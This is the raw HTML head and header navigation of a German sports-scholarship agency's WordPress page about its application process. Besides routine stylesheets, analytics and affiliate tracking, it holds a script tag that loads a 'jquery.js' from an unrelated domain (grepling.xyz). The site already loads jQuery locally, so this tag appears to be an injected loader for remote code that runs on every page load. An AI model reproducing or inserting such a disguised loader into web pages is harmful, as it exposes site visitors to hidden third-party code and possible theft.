<link rel='stylesheet' id='affwp-forms-css' href='https://www.athletes-usa.de/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='primer-css' href='https://www.athletes-usa.de/wp-content/themes/primer/style.css?ver=1.8.9' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2267-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-2267.css?ver=1708826149' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.athletes-usa.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/global.css?ver=1708826149' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1143-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-1143.css?ver=1712037043' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-317.css?ver=1708826149' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-438.css?ver=1752895513' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.athletes-usa.de/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81718862910' type='text/css' media='all' />
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.athletes-usa.de/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.athletes-usa.de","hash_tracking":"false","v4_id":"G-5VPWMNGGCD"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.athletes-usa.de\/bewerbungsprozess\/","title":"Bewerbungsprozess","image":null,"desc":"BEWERBUNGSPROZESS SPORTSTIPENDIUM USA\t\t\n\t\t\tVORBEREITUNG\t\t\n\t\t\tRecruiting Profil\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\tMit monatlich \u00fcber 16.000 Besuchern auf der Website sind unsere Athleten im Schaufenster f\u00fcr ALLE Trainer aus der NCAA, NAIA, NJCAA und CCCAA.\u00a0\t\t\n\t\t\tREcruiting strategie\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\tUnser Team in Deutschland und den USA erstellt mit \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"5da22de1ef","postid":"1143","servertime":"1762539352","ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"wpforms":"WPForms"},"version":"2.30.0","currency":"EUR","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.0" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.7.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.athletes-usa.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.athletes-usa.de/wp-json/wp/v2/pages/1143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.athletes-usa.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.athletes-usa.de/?p=1143' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.athletes-usa.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athletes-usa.de%2Fbewerbungsprozess%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.athletes-usa.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athletes-usa.de%2Fbewerbungsprozess%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"52018327"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ausa';
		AFFWP.expiration = 14;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"athletesusallc"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7MTHR9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script src="https://grepling.xyz/code/jquery.js"></script>
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1143 wp-theme-primer layout-one-column-wide elementor-default elementor-template-full-width elementor-kit-2267 elementor-page elementor-page-1143">

		<div data-elementor-type="header" data-elementor-id="317" class="elementor elementor-317 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dbf1e52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf1e52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-797d7e8" data-id="797d7e8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-34cec8c elementor-widget elementor-widget-image" data-id="34cec8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://athletes-usa.de/">
							<img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA3.png" /><noscript><img width="300" height="139" src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA3.png" class="attachment-large size-large" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-073dd6b" data-id="073dd6b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b19122e elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b19122e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cd44d1f" href="https://www.instagram.com/athletesusa.germany/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f295f0d" href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f0e334c" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39c5aa8 elementor-widget elementor-widget-text-editor" data-id="39c5aa8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>+49 1590 6131858</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d957eb" data-id="4d957eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11a0016 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11a0016" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.athletes-usa.de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.athletes-usa.de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27216ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27216ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb4da2" data-id="7eb4da2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d8a390 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d8a390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-605"><a href="https://www.athletes-usa.de/" class="elementor-item">Athletes USA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://www.athletes-usa.de/wall-of-fame/" class="elementor-sub-item">Wall of Fame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-742"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-item">Sportstipendium</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-sub-item">Fakten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1143 current_page_item menu-item-2170"><a href="https://www.athletes-usa.de/bewerbungsprozess/" aria-current="page" class="elementor-sub-item elementor-item-active">Bewerbungsprozess</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://athletes-usa.de/fragen-und-antworten" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.athletes-usa.de/erfahrungsberichte/" class="elementor-sub-item">Erfahrungsberichte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#" class="elementor-item elementor-item-anchor">Sportarten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item">Fussball</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item">Herren</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://www.athletes-usa.de/fussballstipendium-frauen/" class="elementor-sub-item">Frauen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.athletes-usa.de/golfstipendium/" class="elementor-sub-item">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.athletes-usa.de/leichtathletik/" class="elementor-sub-item">Leichtathletik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.athletes-usa.de/tennis/" class="elementor-sub-item">Tennis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-sub-item">Weitere Sportarten</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-605"><a href="https://www.athletes-usa.de/" class="elementor-item" tabindex="-1">Athletes USA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://www.athletes-usa.de/wall-of-fame/" class="elementor-sub-item" tabindex="-1">Wall of Fame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-742"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-item" tabindex="-1">Sportstipendium</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-sub-item" tabindex="-1">Fakten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1143 current_page_item menu-item-2170"><a href="https://www.athletes-usa.de/bewerbungsprozess/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Bewerbungsprozess</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://athletes-usa.de/fragen-und-antworten" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.athletes-usa.de/erfahrungsberichte/" class="elementor-sub-item" tabindex="-1">Erfahrungsberichte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sportarten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item" tabindex="-1">Fussball</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item" tabindex="-1">Herren</a></li>
